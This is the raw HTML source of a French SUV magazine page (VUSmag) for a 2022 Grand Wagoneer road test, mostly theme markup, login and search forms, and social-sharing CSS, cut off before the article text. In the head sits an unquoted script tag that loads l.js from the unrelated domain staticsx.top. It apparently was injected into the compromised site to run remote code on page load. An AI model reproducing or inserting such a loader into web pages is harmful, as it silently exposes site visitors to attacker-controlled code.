var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vusmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vusmag.com/category/essai-routier-vus/",
                    "name": "Essais Routiers"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/",
                    "name": "Premier essai du Grand Wagoneer 2022 : Une excellente entrée dans le..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-8396 single-format-standard premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur global-block-template-1 td-wpml td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-nav-container"><ul id="menu-top-nav" class="td-mobile-main-menu"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-324"><a href="https://vusmag.com/contactez-nous/">Contactez-Nous</a></li>
<li class="menu-item menu-item-language menu-item-language-current"><a href="#" onclick="return false">Français<i class="td-icon-menu-right td-element-after"></i></a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vusmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://vusmag.com/">
                                        <span class="td-logo-text">VUSmag</span>
                                    </a>
                                                                        <span class="td-tagline-text">Site web automobile dédié aux véhicules utilitaires sports</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-top-nav-container"><ul id="menu-top-nav-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-324"><a href="https://vusmag.com/contactez-nous/">Contactez-Nous</a></li>
<li class="menu-item menu-item-language menu-item-language-current"><a href="#" onclick="return false">Français</a></li></ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://vusmag.com/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vusmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Essais Routiers" class="entry-crumb" href="https://vusmag.com/category/essai-routier-vus/">Essais Routiers</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Premier essai du Grand Wagoneer 2022 : Une excellente entrée dans le...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8396" class="post-8396 post type-post status-publish format-standard has-post-thumbnail category-essai-routier-vus tag-grand-wagoneer" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://vusmag.com/category/essai-routier-vus/">Essais Routiers</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Premier essai du Grand Wagoneer 2022 : Une excellente entrée dans le segment très lucratif des VUS de luxe pleine grandeur</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://vusmag.com/author/mstpierre/">Mathieu St-Pierre</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T00:01:03-04:00" >16/08/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8396">1888</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
